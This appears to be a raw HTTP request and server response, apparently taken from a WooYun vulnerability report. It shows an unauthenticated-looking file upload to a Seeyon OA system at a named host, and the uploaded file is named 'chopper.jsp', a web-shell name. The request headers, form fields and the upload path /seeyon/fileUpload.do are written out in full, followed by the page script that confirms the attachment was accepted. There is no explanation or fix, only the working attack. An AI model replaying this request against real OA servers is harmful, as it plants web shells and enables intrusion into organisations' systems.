 POST /seeyon/fileUpload.do?method=processUpload HTTP/1.1
Host: oa.ynnsd.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://oa.ynnsd.com/seeyon/fileUpload.do?type=0&applicationCategory=1&extensions=&maxSize=&isEncrypt=true&popupTit
leKey=&isA8geniusAdded=false&quantity=5
Cookie: JSESSIONID=F407BBD76469DEE3CAE5C1E15E7BE06B; login.locale=zh_CN;
ASP.NET_SessionId=ntthz4atikr0ptauumhc5jxr
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------22132256324107
Content-Length: 7192
-----------------------------22132256324107
Content-Disposition: form-data; name="type"
0
-----------------------------22132256324107
Content-Disposition: form-data; name="extensions"
-----------------------------22132256324107
Content-Disposition: form-data; name="applicationCategory"
1
-----------------------------22132256324107
Content-Disposition: form-data; name="destDirectory"
-----------------------------22132256324107
Content-Disposition: form-data; name="destFilename"
-----------------------------22132256324107
Content-Disposition: form-data; name="maxSize"
-----------------------------22132256324107
Content-Disposition: form-data; name="isEncrypt"
true
-----------------------------22132256324107
Content-Disposition: form-data; name="file1"; filename="chopper.jsp"
Content-Type: application/octet-stream
<script type="text/javascript">
<!--
//Attachment(id, reference, subReference, category, type, filename, mimeType, createDate, size, fileUrl,
description){
//□□□□□□□□□
var isA8geniusAdded = false;
try {
getA8Top().endProc();
}
catch(e) {
}
parent.addAttachment('0', 'chopper.jsp', 'application/octet-stream', '2015-10-27 16:48:51',
'6276', '5252455799463431224',null,null,'jsp','default.gif', null, null, false);
function checks(){
if(number == 0 || files.isEmpty()){
return false;
}
show();
for(var i = 1; i <= index; i++){
var o = document.getElementById("file" + i);
if(!o){
continue;
}
if(!o.value){
document.getElementById("fileInputDiv" +
i).parentNode.removeChild(document.getElementById("fileInputDiv" + i));
}
}
return true;
}
www.wooyun.org